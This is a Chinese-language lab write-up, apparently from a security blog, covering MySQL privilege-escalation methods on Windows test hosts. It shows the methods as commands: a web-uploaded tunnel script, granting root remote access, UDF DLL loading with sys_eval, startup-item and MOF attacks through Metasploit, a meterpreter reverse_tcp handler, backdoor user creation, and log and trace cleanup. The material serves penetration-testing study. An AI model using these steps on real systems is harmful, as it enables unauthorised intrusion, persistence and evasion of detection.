MySQL数据库提权方式总结
实验环境
1 | 靶机: windows 2003 192.168.189.143 php版本: php5.5.47 |
一、前提
在进行提权之前需要先拿到高权限的 MySQL 用户,secure_file_priv值为空(保证我们可以有写入权限)
当目标 MySQL 不允许外连时,我们可以上传php脚本,使用 Navicat 自带的 tunnel 隧道脚本上传到目标网站上
1、上传隧道脚本

2、访问脚本,地址填localhost就可以了

3、在使用Navicat时选择使用HTTP隧道,连接地址写loaclhost

4、现在我们就可以连接了
修改user表host字段为%,表示允许任意地址登录MySQL,开启外链接成功
1 | GRANT ALL PRIVILEGES ON *.* TO 'root'@'%' IDENTIFIED BY 'root' WITH GRANT OPTION; |

二、UDF提权
1 | Mysql版本大于5.1版本udf.dll文件必须放置于MYSQL安装目录下的lib\plugin文件夹下。 |
1、查看 secure_file_priv 的值
secure_file_priv 是用来限制 load dumpfile、into outfile、load_file() 函数在哪个目录下拥有上传或者读取文件的权限
1 | show global variables like 'secure%'; |


2、查看plugin目录
1 | show variables like 'plugin%'; |
如果不存在的话可以在 webshell 中找到 MySQL 的安装目录然后手工创建 plugin文件夹

也可以利用NTFS ADS流模式突破进而创建文件夹(但是我试了好几次都失败了)
1 | select 'x' into dumpfile 'C:\\phpStudy\\MySQL\\lib\\plugin\\::INDEX_ALLOCATION'; |

3、导出dll文件
1 | 1、mysql<5.1 导出目录c:/windows或system32 |
4、上传脚本进行UDF提取(本来是想手工的,但是一直失败)



5、输入账号密码连接后即可进行提权

6、成功提权
三、通过MSF进行UDF提权
通过MSF进行MySQL提权时需要MySQL支持外链

1、当我们拿到shell后手工创建plugin目录
2、使用exploit/multi/mysql/mysql_udf_payload模块
1 | msf6> use exploit/multi/mysql/mysql_udf_payload |

3、设置相应的信息
1 | msf6> show options |

4、DLL文件上传成功。

5、通过之前MSF生成的 dll 文件创建sys_eval()函数,使执行的命令存在回显。
1 | create function sys_eval returns string soname "EdVeGIhm.dll"; |

6、执行命令
1 | select sys_eval("whoami"); |

四、利用MSF进行启动项提权
通过MSF进行MySQL提权时需要MySQL支持外链
1 | windows 2003启动项路径 |
由于windows 2003启动项路径有中文,MSF识别不了,这里我改用了windows2008
1 | 靶机: windows 2008 192.168.189.150 php版本: php 5.5.47 |
1、使用exploit/windows/mysql/mysql_start_up模块
1 | msf6> use exploit/windows/mysql/mysql_start_up |

2、设置相应的信息
1 | msf6> show options |

3、MSF 将exe木马写入到启动项中

4、执行成功后开启监听会话
1 | msf6 > handler -H 10.20.24.244 -P 4444 -p windows/meterpreter/reverse_tcp |

5、当目标系统重新登录的时候,MSF 这里可以看到已经成功上线


6、返回shell,拿到system权限

五、通过MSF进行MOF提权
原理:
在windows平台下,c:/windows/system32/wbem/mof/nullevt.mof这个文件会每间隔一段时间(很短暂)就会以system权限执行一次,所以,只要我们将我们要做的事通过代码存储到这个mof文件中,就可以实现权限提升。(基本上在 Windows Server 2003 的环境下才可以成功,但是我这里失败了,所以这里我改用了Windows xp的环境)
1 | 靶机: windows xp 192.168.189.147 php版本: php 5.5.47 |
1、使用msf中的exploit/windows/mysql/mysql_mof模块
1 | msf6 > use exploit/windows/mysql/mysql_mof |

2、设置相应的信息
1 | msf6 > set payload windows/meterpreter/reverse_tcp |

3、运行成功


4、返回shell,得到system权限

5、创建新用户
1 | net user add add /add |

痕迹清理
因为每隔几分钟时间又会重新执行添加用户的命令,所以想要清理痕迹得先暂时关闭 winmgmt 服务再删除相关 mof 文件,这个时候再删除用户才会有效果:
1 | # 停止 winmgmt 服务 |

1 | # 删除 Repository 文件夹 |

1 | # 手动删除 mof 文件 |

1 | # 删除创建的用户 |

1 | # 重新启动服务 |


